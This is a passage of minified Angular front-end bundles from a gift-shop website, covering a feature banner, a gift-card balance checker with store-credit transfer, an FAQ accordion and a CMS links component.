img",4),o.nVh(6,$,1,3,"local-vimeo-player",5),o.k0s(),o.nVh(7,Y,3,2,"div",6),o.k0s()(),o.j41(8,"div",1)(9,"div",7)(10,"div",8)(11,"href",9)(12,"div",10)(13,"div",3),o.nVh(14,M,1,0,"shell"),o.nVh(15,I,1,4,"img",4),o.nVh(16,X,1,3,"local-vimeo-player",5),o.k0s(),o.nVh(17,S,3,2,"div",6),o.k0s()(),o.nVh(18,N,7,11,"href",9),o.j41(19,"href",9)(20,"div",10)(21,"div",3),o.nVh(22,A,1,0,"shell"),o.nVh(23,J,1,4,"img",11),o.nVh(24,W,1,3,"local-vimeo-player",5),o.k0s(),o.nVh(25,Q,3,2,"div",6),o.k0s()(),o.nVh(26,to,7,11,"href",9),o.k0s()()()()),2&t&&(o.AVh("flex-reverse","right"===n.component.reverse)("animation-reveal",n.canAnimate()),o.Y8G("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",o.lJ4(36,R)),o.R7$(),o.Y8G("ngClass",n.component.component_ratio),o.R7$(),o.Y8G("hrefClass","rf")("link",n.component.full_s_link),o.R7$(),o.Y8G("ngClass",o.eq3(37,m,"no_padding"===n.component.padding?"":"right"===n.component.reverse?"m-l-1":" ")),o.R7$(),o.vxM(n.component.full_s_video_id&&!n.component.full_s_image?4:-1),o.R7$(),o.vxM(n.component.full_s_image?5:-1),o.R7$(),o.vxM(n.component.full_s_video_id?6:-1),o.R7$(),o.vxM(n.component.full_s_button_label?7:-1),o.R7$(),o.Y8G("ngClass",n.client.isS?"":n.component.component_ratio),o.R7$(),o.Y8G("sizeClass","XLM: fill flex overflow-hidden"),o.R7$(2),o.Y8G("link",n.component.link_1),o.R7$(),o.xc7("height",50,"%"),o.Y8G("ngClass",o.l_i(39,d,n.shareColumnsTop(n.component),n.component.component_ratio)),o.R7$(),o.Y8G("ngClass",o.eq3(42,m,n.client.isS||"no_padding"===n.component.padding||"right"===n.component.reverse?"":" m-l-1")),o.R7$(),o.vxM(n.component.video_id_1&&!n.component.image_1?14:-1),o.R7$(),o.vxM(n.component.image_1?15:-1),o.R7$(),o.vxM(n.component.video_id_1?16:-1),o.R7$(),o.vxM(n.component.button_label_1?17:-1),o.R7$(),o.vxM(n.show2ndImg(n.component)?18:-1),o.R7$(),o.Y8G("link",n.component.link_3),o.R7$(),o.xc7("height",50,"%"),o.Y8G("ngClass",o.l_i(44,d,n.shareColumnsBottom(n.component),n.component.component_ratio)),o.R7$(),o.Y8G("ngClass",o.eq3(47,m,n.client.isS||"no_padding"===n.component.padding?"":"right"===n.component.reverse?"m-t-1":" m-l-1 m-t-1")),o.R7$(),o.vxM(n.component.video_id_3&&!n.component.image_3?22:-1),o.R7$(),o.vxM(n.component.image_3?23:-1),o.R7$(),o.vxM(n.component.video_id_3?24:-1),o.R7$(),o.vxM(n.component.button_label_3?25:-1),o.R7$(),o.vxM(n.show4rdImg(n.component)?26:-1))},dependencies:[g.MD,g.YU,b._,G.P,v.l,f.hI,F.o,x.Y,k.LocalVimeoPlayerComponent,C.E,h.V],styles:["[_nghost-%COMP%]   ._ratio.ratio-full-page[_ngcontent-%COMP%]{height:50%!important;min-height:unset!important}"],changeDetection:0})}};(0,s.Cg)([(0,a.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,s.Cg)([(0,a.sJ)(T)],p)}}]);
//# sourceMappingURL=page-component-feature-banner-v2.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-giftcards.js
body_size: 4564
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[1876],{63602:(ft,u,o)=>{o.r(u),o.d(u,{PageComponentGiftcardsComponent:()=>p});var C=o(53402),d=o(95070),G=o(12717),y=o(73035),T=o(87794),F=o(23835),g=o(58022),x=o(55169),h=o(9469),c=o(44131),r=o(17219),m=o(34431),b=o(1079),k=o(35389),R=o(56591),t=o(23976);let E=(()=>{class e extends k.y{constructor(){super(...arguments),this.submitPath=R.O.Endpoints.Balance}reset(){this.balance=void 0,super.reset()}get hasBalance(){return void 0!==this.balance}submit(){this.balance=void 0,super.submit()}onSubmitSuccess(n){super.onSubmitSuccess(n),this.balance=n&&n.balance}static{this.\u0275fac=(()=>{let n;return function(i){return(n||(n=t.xGo(e)))(i||e)}})()}static{this.\u0275dir=t.FsC({type:e,features:[t.Vt3]})}}return e})();var I=o(29559),$=o(23838),B=o(66479),j=o(34654),M=o(52523),S=o(39070),P=o(17757),Y=o(39771),_=o(88657);const V=["pinInput"],O=["codeInput"];function N(e,a){1&e&&t.nrm(0,"h2",20)}function D(e,a){1&e&&t.nrm(0,"p",21)}function X(e,a){if(1&e){const n=t.RV6();t.j41(0,"div"),t.EFF(1),t.nI1(2,"translate"),t.j41(3,"button",22),t.bIt("click",function(){r.eBV(n);const i=t.XpG();return r.Njj(i.reset(!0))}),t.EFF(4),t.nI1(5,"translate"),t.k0s()()}2&e&&(t.R7$(),t.SpI(" ",t.bMT(2,2,"Have another card to add?"),"\xa0 "),t.R7$(3),t.JRh(t.bMT(5,4,"Click here")))}function A(e,a){if(1&e){const n=t.RV6();t.j41(0,"form",10,0)(2,"input-wrap",23)(3,"input",24,1),t.nI1(5,"translate"),t.mxI("ngModelChange",function(i){r.eBV(n);const l=t.XpG();return t.DH7(l.code,i)||(l.code=i),r.Njj(i)}),t.k0s()(),t.j41(6,"div",25)(7,"input-wrap",26)(8,"input",27,2),t.mxI("ngModelChange",function(i){r.eBV(n);const l=t.XpG();return t.DH7(l.pin,i)||(l.pin=i),r.Njj(i)}),t.k0s()()(),t.j41(10,"div",28)(11,"action",29),t.bIt("click",function(){r.eBV(n);const i=t.XpG();return r.Njj(i.submit())}),t.EFF(12),t.nI1(13,"translate"),t.k0s()(),t.nrm(14,"result",18),t.k0s()}if(2&e){const n=t.XpG();t.R7$(3),t.Y8G("muiInput",t.bMT(5,7,"Gift card number")),t.R50("ngModel",n.code),t.R7$(5),t.Y8G("muiInput","PIN"),t.R50("ngModel",n.pin),t.R7$(3),t.Y8G("status",n.status),t.R7$(),t.JRh(t.bMT(13,9,"Check balance")),t.R7$(2),t.Y8G("status",n.status)}}function J(e,a){if(1&e){const n=t.RV6();t.j41(0,"div",19)(1,"span",30),t.EFF(2),t.nI1(3,"translate"),t.k0s(),t.EFF(4,"\xa0 "),t.j41(5,"button",22),t.bIt("click",function(){r.eBV(n);const i=t.XpG();return r.Njj(i.reset(!0))}),t.EFF(6),t.nI1(7,"translate"),t.k0s()()}2&e&&(t.R7$(2),t.JRh(t.bMT(3,2,"Have another card to add?")),t.R7$(4),t.JRh(t.bMT(7,4,"Click here")))}let L=(()=>{class e extends E{constructor(){super(...arguments),this.giftcardTransfered=!1,this.giftcardTransferStatus=new b.nW,this.storeCredit=(0,r.WQX)(Y.a),this.needLoginService=(0,r.WQX)(I.Z)}get pin(){return this.data.pin}set pin(n){this.data.pin=n.replace(/\D/g,""),this.pinInputElement?.nativeElement&&(this.pinInputElement.nativeElement.value=this.data.pin),this.detectChanges()}get code(){return this.data.code}set code(n){this.data.code=n.replace(/\D/g,""),this.codeInputElement?.nativeElement&&(this.codeInputElement.nativeElement.value=this.data.code),this.detectChanges()}onSubmitSuccess(n){super.onSubmitSuccess(n),this.displayedBalance=n&&n.balance,this.displayedCode=this.code}transferGiftCardToStoreCredit(){this.app.customer.model.isLoggedIn?this.storeCredit.mergeCard(this.form,this.giftcardTransferStatus,this.data,()=>{this.giftcardTransfered=!0,this.displayedBalance=0,this.detectChanges()}):this.needLoginService.needLogin(()=>{this.app.customer.model.isLoggedIn&&this.transferGiftCardToStoreCredit()})}reset(n){n&&(this.giftcardTransferStatus.reset(),super.reset())}static{this.\u0275fac=(()=>{let n;return function(i){return(n||(n=t.xGo(e)))(i||e)}})()}static{this.\u0275cmp=t.VBU({type:e,selectors:[["giftcards-balance-form"]],viewQuery:function(s,i){if(1&s&&(t.GBs(V,5),t.GBs(O,5)),2&s){let l;t.mGM(l=t.lsd())&&(i.pinInputElement=l.first),t.mGM(l=t.lsd())&&(i.codeInputElement=l.first)}},inputs:{component:"component"},features:[t.Vt3],decls:25,vars:25,consts:[["form","ngForm"],["codeInput",""],["pinInput",""],[1,"flex","flex-justify-between","flex-column-s","p-t","p-b","p-b-9-s","p-l-5","p-r-5","m-t-9","m-t-5-s","m-l--4-s","m-r--4-s",3,"ngClass"],[1,"w-4","w-12-s","p-r-4-x","p-r-4-l","p-t-2","p-t-5-s","center-s","flex","flex-column","flex-justify-between"],["class","h2",4,"iCms","iCmsOf"],["class","p1 m-t m-t-5-s",4,"iCms","iCmsOf"],[1,"w-6","w-12-s","p-l-6-x","p-l-6-l","m-t-9-s"],[1,"bg-col-w","giftcard-balance"],[1,"p-l-6","p-r-6","p-t-2","p-b-5","p-b-8-s","pos-relative"],["method","POST"],[1,"pos-absolute","giftcard-balance","fill","bg-col-23","z-2","flex","flex-justify-center","flex-middle","flex-column","ng-hide-animate","ng-hide"],[1,"p-b-2","col-11"],[1,"hero","col-11","block",3,"value","precision"],[1,"c1","col-12","center","p-t-2","p-b-2","p-t-3-s","p-b-4-s"],[1,"p-b-1-s"],[1,"fs-4"],["type","button",1,"button","b-radius-max","block","giftcard-transfer-button",3,"click","success","status"],[1,"pos-absolute","bottom-2","left-0","right-0","center","m-t-1",3,"status"],[1,"w-12","center","m-t-8"],[1,"h2"],[1,"p1","m-t","m-t-5-s"],["type","button",1,"button-inline","s1",3,"click"],[1,"block"],["name","code","required","",1,"input",3,"ngModelChange","muiInput","ngModel"],[1,"m-t--1","flex-s"],[1,"block","c-12-set","m-b-0"],["name","pin","required","",1,"input",3,"ngModelChange","muiInput","ngModel"],[1,"flex","flex-justify-center","m-t-3","p-l-3","p-r-3"],[1,"button","w-6",3,"click","status"],[1,"p1"]],template:function(s,i){1&s&&(t.j41(0,"div",3)(1,"div",4)(2,"div"),t.DNE(3,N,1,0,"h2",5)(4,D,1,0,"p",6),t.k0s(),t.nVh(5,X,6,6,"div"),t.k0s(),t.j41(6,"div",7)(7,"div",8)(8,"div",9),t.nVh(9,A,15,11,"form",10),t.j41(10,"div",11)(11,"div",12),t.EFF(12),t.nI1(13,"translate"),t.k0s(),t.nrm(14,"price",13),t.j41(15,"div",14)(16,"div",15),t.EFF(17),t.nI1(18,"translate"),t.k0s()(),t.j41(19,"div",16)(20,"action",17),t.bIt("click",function(){return i.reset(!0)}),t.EFF(21),t.nI1(22,"translate"),t.k0s()(),t.nrm(23,"result",18),t.k0s()()(),t.nVh(24,J,8,6,"div",19),t.k0s()()),2&s&&(t.Y8G("ngClass",i.component.balance_checker_bg||"bg-col-5"),t.R7$(3),t.Y8G("iCms","balance_checker_title")("iCmsOf",i.component),t.R7$(),t.Y8G("iCms","balance_checker_copy")("iCmsOf",i.component),t.R7$(),t.vxM(!i.app.client.isS&&i.hasBalance?5:-1),t.R7$(4),t.vxM(i.hasBalance?-1:9),t.R7$(),t.AVh("show",i.hasBalance),t.R7$(2),t.JRh(t.bMT(13,19,"Total remaining balance")),t.R7$(2),t.Y8G("value",i.displayedBalance)("precision",2),t.R7$(3),t.Lme(" ",t.bMT(18,21,"Card Number"),": ",i.displayedCode," "),t.R7$(3),t.Y8G("success","Successfully added to your account!")("status",i.giftcardTransferStatus),t.R7$(),t.JRh(t.bMT(22,23,"Check another card")),t.R7$(2),t.Y8G("status",i.giftcardTransferStatus),t.R7$(),t.vxM(i.app.client.isS&&i.hasBalance?24:-1))},dependencies:[B.o,d.MD,d.YU,m.YN,m.qT,m.me,m.BC,m.cb,m.YS,m.vS,m.cV,h.o,_.Y,M.I,S.Y,P.b,$.F,j.R,g.D],encapsulation:2})}}return e})();var Q=o(77391),z=o(91749),H=o(56396),U=o(32418);const W={id:"giftcards",name:"Giftcards landing page",tags:["Giftcards","Giftcard"],fields:[{type:c.g6.EFieldType.label,key:"general",title:"General"},{type:c.g6.EFieldType.text,key:"title",title:"Title",required:!0},{type:c.g6.EFieldType.text,key:"copy",title:"Copy",required:!0},{type:c.g6.EFieldType.repeater,key:"items",title:"Items",itemName:"Item",itemNameField:"cta_text",defaultSize:2,maxSize:2,fields:[{key:"image",type:c.g6.EFieldType.image,title:"Image",required:!0},{key:"cta_text",type:c.g6.EFieldType.text,title:"CTA Text",required:!0},{key:"cta_link",type:c.g6.EFieldType.text,title:"CTA Link",required:!0}]},{type:c.g6.EFieldType.label,key:"balance-checker",title:"Balance checker"},{type:c.g6.EFieldType.text,key:"balance_checker_title",title:"Title",required:!0,default:"Gift Card Balance Checker"},{type:c.g6.EFieldType.text,key:"balance_checker_copy",title:"Copy",required:!0,default:"Check how much money is on your gift card here."},{key:"balance_checker_cta_text",type:c.g6.EFieldType.text,title:"CTA Text",default:"Check balance",required:!0},{key:"balance_checker_bg",type:c.g6.EFieldType.choice,title:"Background color",options:H.lm,colorPreview:!0,required:!0},{type:c.g6.EFieldType.repeater,key:"faqs",title:"FAQs",itemName:"FAQ item",fields:[{key:"question",type:c.g6.EFieldType.text,title:"Question",required:!0},{key:"answer",type:c.g6.EFieldType.text,title:"Answer",required:!0}]},...U.cv]};var Z=o(93698);const v=e=>({$implicit:e});function K(e,a){1&e&&t.nrm(0,"div",2)}function w(e,a){1&e&&t.nrm(0,"h2",11)}function q(e,a){1&e&&t.nrm(0,"p",12)}function tt(e,a){1&e&&t.eu8(0)}function et(e,a){if(1&e&&(t.j41(0,"href",13),t.DNE(1,tt,1,0,"ng-container",14),t.k0s()),2&e){const n=t.XpG().$implicit;t.XpG();const s=t.sdS(13);t.Y8G("link",n.cta_link),t.R7$(),t.Y8G("ngTemplateOutlet",s)("ngTemplateOutletContext",t.eq3(3,v,n))}}function nt(e,a){1&e&&t.eu8(0)}function it(e,a){if(1&e&&(t.j41(0,"href",13),t.DNE(1,nt,1,0,"ng-container",14),t.k0s()),2&e){const n=t.XpG().$implicit;t.XpG();const s=t.sdS(13);t.Y8G("link",n.cta_link+"#standardGiftCard=true"),t.R7$(),t.Y8G("ngTemplateOutlet",s)("ngTemplateOutletContext",t.eq3(3,v,n))}}function ot(e,a){if(1&e&&(t.j41(0,"div"),t.nVh(1,et,2,5,"href",13)(2,it,2,5,"href",13),t.k0s()),2&e){const n=a.$index;t.R7$(),t.vxM(0===n?1:2)}}function at(e,a){1&e&&t.nrm(0,"span")}function st(e,a){1&e&&t.nrm(0,"div")}function ct(e,a){if(1&e&&(t.j41(0,"accordion-item",16),t.qex(1,17),t.DNE(2,at,1,0,"span",18),t.bVm(),t.DNE(3,st,1,0,"div",18),t.k0s()),2&e){const n=a.$implicit;t.Y8G("value",`faq-${a.$index}`),t.R7$(2),t.Y8G("iCms","question")("iCmsOf",n),t.R7$(),t.Y8G("iCms","answer")("iCmsOf",n)}}function rt(e,a){if(1&e&&(t.j41(0,"div",10)(1,"h3",15),t.EFF(2),t.nI1(3,"translate"),t.k0s(),t.j41(4,"accordion"),t.Z7z(5,ct,4,5,"accordion-item",16,t.Vm6),t.k0s()()),2&e){const n=t.XpG(2);t.R7$(2),t.JRh(t.bMT(3,1,"Gift card FAQs")),t.R7$(3),t.Dyx(n.component.faqs)}}function lt(e,a){if(1&e&&t.nrm(0,"img",20),2&e){const n=t.XpG().$implicit,s=t.XpG(2);t.Y8G("dfImage",n.image)("priority","eager"===s.component.cwvLoading||s.component.cwvPriority)("ratio",1)}}function mt(e,a){1&e&&t.nrm(0,"span")}function dt(e,a){if(1&e&&(t.j41(0,"div",19),t.nVh(1,lt,1,3,"img",20),t.j41(2,"button",21),t.DNE(3,mt,1,0,"span",18),t.k0s()()),2&e){const n=a.$implicit;t.R7$(),t.vxM(n.image?1:-1),t.R7$(2),t.Y8G("iCms","cta_text")("iCmsOf",n)}}function pt(e,a){if(1&e&&(t.j41(0,"div",1),t.nVh(1,K,1,0,"div",2),t.j41(2,"div",3)(3,"div",4)(4,"div",5),t.DNE(5,w,1,0,"h2",6)(6,q,1,0,"p",7),t.k0s()(),t.j41(7,"div",8),t.Z7z(8,ot,3,1,"div",null,t.Vm6),t.k0s(),t.nrm(10,"giftcards-balance-form",9),t.nVh(11,rt,7,3,"div",10),t.k0s(),t.DNE(12,dt,4,3,"ng-template",null,0,t.C5r),t.k0s()),2&e){const n=t.XpG();t.R7$(),t.vxM(n.client.sizeId>1?1:-1),t.R7$(4),t.Y8G("iCms","title")("iCmsOf",n.component),t.R7$(),t.Y8G("iCms","copy")("iCmsOf",n.component),t.R7$(),t.Y8G("grid",n.client.isS?1:2)("gridColumnGap",n.client.isS?0:4),t.R7$(),t.Dyx(n.component.items),t.R7$(2),t.Y8G("component",n.component),t.R7$(),t.vxM(n.component.faqs?11:-1)}}let p=class f extends x.G{static{this.\u0275fac=(()=>{let a;return function(s){return(a||(a=t.xGo(f)))(s||f)}})()}static{this.\u0275cmp=t.VBU({type:f,selectors:[["page-component-giftcards"]],features:[t.Vt3],decls:1,vars:1,consts:[["giftCard",""],[1,"wrap","m-t-8","m-t-14-s","p-t-1-s","m-b-8"],[1,"c-2"],[1,"c-8","c-12-m","c-12-s"],[1,"center","left-s"],[1,"w-8","w-12-s"],["class","h2",4,"iCms","iCmsOf"],["class","p1 m-t-3",4,"iCms","iCmsOf"],[1,"m-t-8","m-t-12-s",3,"grid","gridColumnGap"],[3,"component"],[1,"m-t-8","p-t-7-s"],[1,"h2"],[1,"p1","m-t-3"],[3,"link"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"h3","p-l","m-b-3","m-b-5-s"],[3,"value"],["ngProjectAs","[heading]",5,["","heading",""]],[4,"iCms","iCmsOf"],[1,"m-t-2-s"],["alt","",1,"w-12","m-b-2","m-b-3-s",3,"dfImage","priority","ratio"],["type","button",1,"button-inline","has-icon"]],template:function(n,s){1&n&&t.nVh(0,pt,14,9,"div",1),2&n&&t.vxM(s.component?0:-1)},dependencies:[Q.M,z.f,d.MD,d.T3,G.hI,T.l,L,y.p,Z.g,h.o,_.Y,F.d,g.D],encapsulation:2,changeDetection:0})}};(0,C.Cg)([(0,c.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,C.Cg)([(0,c.sJ)(W)],p)}}]);
//# sourceMappingURL=page-component-giftcards.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-faq.js
body_size: 1603
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[8275],{82002:($,r,i)=>{i.r(r),i.d(r,{PageComponentFaqComponent:()=>p,pageComponentFaqUid:()=>g});var d=i(53402),f=i(55169),F=i(9469),n=i(44131),T=i(77391),h=i(91749),s=i(56396),y=function(o){return o.ID="faq-comopnent",o}(y||{});const v={id:y.ID,name:"FAQ Component",tags:["FAQ"],fields:[{key:"faqsTitle",type:n.g6.EFieldType.text,title:"FAQs Title"},{key:"tag",type:n.g6.EFieldType.choice,title:"Title Force Tag",description:"For SEO reasons you may want to force particular HTML tag",options:s.ww,default:"p"},{key:"textStyle",type:n.g6.EFieldType.choice,title:"Text Style",options:s.td,default:"p1"},{type:n.g6.EFieldType.choice,key:"textColor",title:"Text Color",options:s.y$,colorPreview:!0,default:"col-1"},{key:"questionTag",type:n.g6.EFieldType.choice,title:"Question Force Tag",description:"For SEO reasons you may want to force particular HTML tag",options:s.ww,default:"h3"},{key:"answerTag",type:n.g6.EFieldType.choice,title:"Answer Force Tag",description:"For SEO reasons you may want to force particular HTML tag",options:s.ww,default:"p"},{type:n.g6.EFieldType.repeater,key:"faqs",title:"FAQs Items",itemName:"FAQ item",itemNameField:"question",fields:[{key:"question",type:n.g6.EFieldType.text,title:"Question"},{key:"questionStyle",type:n.g6.EFieldType.choice,title:"Question Style",options:s.td,default:"h3-med"},{type:n.g6.EFieldType.choice,key:"questionColor",title:"Question Color",options:s.y$,previewMode:"color",default:"col-1"},{key:"answer",type:n.g6.EFieldType.text,title:"Answer"},{key:"answerStyle",type:n.g6.EFieldType.choice,title:"Answer Style",options:s.td,default:"p1"},{type:n.g6.EFieldType.choice,key:"answerColor",title:"Answer Color",options:s.y$,previewMode:"color",default:"col-1"}]}]};var e=i(23976),u=i(17219),q=i(88657);const C=(o,a)=>[o,a];function x(o,a){1&o&&e.nrm(0,"p",3)}function E(o,a){1&o&&e.nrm(0,"div")}function A(o,a){1&o&&e.nrm(0,"div")}function P(o,a){if(1&o&&(e.j41(0,"accordion-item",2),e.qex(1,4),e.DNE(2,E,1,0,"div",5),e.bVm(),e.DNE(3,A,1,0,"div",5),e.k0s()),2&o){const t=a.$implicit,l=a.$index,c=e.XpG(2);e.Y8G("value",`faq-${c.uid}-${l}`),e.R7$(2),e.Y8G("iCms","question")("iCmsOf",t)("iCmsTag",c.component.questionTag)("iCmsContent","html")("iCmsContentClass",e.l_i(11,C,t.questionColor||"col-13",t.questionStyle||"")),e.R7$(),e.Y8G("iCms","answer")("iCmsOf",t)("iCmsTag",c.component.answerTag)("iCmsContent","html")("iCmsContentClass",e.l_i(14,C,t.answerColor||"col-13",t.answerStyle||""))}}function w(o,a){if(1&o){const t=e.RV6();e.DNE(0,x,1,0,"p",0),e.j41(1,"accordion",1),e.bIt("uiAccordionValueChange",function(){u.eBV(t);const c=e.XpG();return u.Njj(c.detectChanges())}),e.Z7z(2,P,4,17,"accordion-item",2,e.Vm6),e.k0s()}if(2&o){const t=e.XpG();e.Y8G("iCms","faqsTitle")("iCmsOf",t.component)("iCmsTag",t.component.tag)("iCmsContent","html")("iCmsContentClass",e.l_i(5,C,t.component.textColor||"col-13",t.component.textStyle||"")),e.R7$(2),e.Dyx(t.component.faqs)}}let S=0;const g=()=>S++;let p=class m extends f.G{constructor(){super(...arguments),this.uid=`page-component-faq-${g()}`}static{this.\u0275fac=(()=>{let a;return function(l){return(a||(a=e.xGo(m)))(l||m)}})()}static{this.\u0275cmp=e.VBU({type:m,selectors:[["page-component-faq"]],hostAttrs:["ngSkipHydration","true"],features:[e.Vt3],decls:1,vars:1,consts:[["class","p-l m-b-3 m-b-5-s",4,"iCms","iCmsOf","iCmsTag","iCmsContent","iCmsContentClass"],[3,"uiAccordionValueChange"],[3,"value"],[1,"p-l","m-b-3","m-b-5-s"],["ngProjectAs","[heading]",5,["","heading",""]],[4,"iCms","iCmsOf","iCmsTag","iCmsContent","iCmsContentClass"]],template:function(t,l){1&t&&e.nVh(0,w,4,8),2&t&&e.vxM(l.component.faqs?0:-1)},dependencies:[T.M,h.f,F.o,q.Y],encapsulation:2,changeDetection:0})}};(0,d.Cg)([(0,n.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,d.Cg)([(0,n.sJ)(v)],p)}}]);
//# sourceMappingURL=page-component-faq.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-links.js
body_size: 1361
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[6504],{11973:(h,c,t)=>{t.r(c),t.d(c,{CmsComponentLinksComponent:()=>m});var p=t(53402),r=t(95070),f=t(87794),u=t(55169),g=t(9469),o=t(44131),d=t(56396),C=function(i){return i.ID="links",i}(C||{});const v={id:C.ID,isAdvanced:!0,name:"Text or link lines",description:"Component is optimised to work with meganav and footer nav but also usable on content pages",image:"/common/cms/links-component.png",tags:["nav","menu","footer"],fields:[{key:"textColor",type:o.g6.EFieldType.colorPicker,title:"Font color",default:"white"},{type:o.g6.EFieldType.repeater,key:"items",title:"Text Lines",itemName:"Line",itemNameField:"text",defaultSize:3,fields:[{key:"text",type:o.g6.EFieldType.text,title:"Copy",default:"This is new line",required:!0},{key:"activeTextColor",type:o.g6.EFieldType.colorPicker,title:"Active Text Color"},{key:"tag",type:o.g6.EFieldType.choice,title:"Title Force Tag",description:"For SEO reasons you may want to force particular HTML tag",options:d.ww},{key:"link",type:o.g6.EFieldType.text,title:"Link",description:"Please use relative paths like: /some-page for internal references.",default:void 0},{key:"textStyle",type:o.g6.EFieldType.choice,title:"Text Style",options:d.td,default:void 0}]}]};var e=t(23976),k=t(88657);function x(i,s){1&i&&e.nrm(0,"span")}function T(i,s){if(1&i&&(e.j41(0,"href",0)(1,"div",1),e.DNE(2,x,1,0,"span",2),e.k0s()()),2&i){const n=s.$implicit,l=s.$index,y=e.XpG();e.Y8G("link",n.link),e.R7$(),e.xc7("color",null==y.component?null:y.component.textColor)("--active-text-color",(null==n?null:n.activeTextColor)||""),e.AVh("m-t-2",0!==l),e.Y8G("ngClass",n.textStyle||""),e.R7$(),e.Y8G("iCms","text")("iCmsOf",n)("iCmsTag",n.tag)}}let m=class a extends u.G{static{this.\u0275fac=(()=>{let s;return function(l){return(s||(s=e.xGo(a)))(l||a)}})()}static{this.\u0275cmp=e.VBU({type:a,selectors:[["cms-component-links"]],features:[e.Vt3],decls:2,vars:0,consts:[[3,"link"],[1,"block","link",3,"ngClass"],[4,"iCms","iCmsOf","iCmsTag"]],template:function(n,l){1&n&&e.Z7z(0,T,3,11,"href",0,e.Vm6),2&n&&e.Dyx(l.component.items)},dependencies:[r.MD,r.YU,f.l,g.o,k.Y],styles:["[_nghost-%COMP%]   div[_ngcontent-%COMP%]:hover{color:var(--active-text-color, #e5e5e5)!important}"],changeDetection:0})}};(0,p.Cg)([(0,o.A0)({type:"component"})],m.prototype,"component",void 0),m=(0,p.Cg)([(0,o.sJ)(v)],m)}}]);
//# sourceMappingURL=cms-component-links.js.map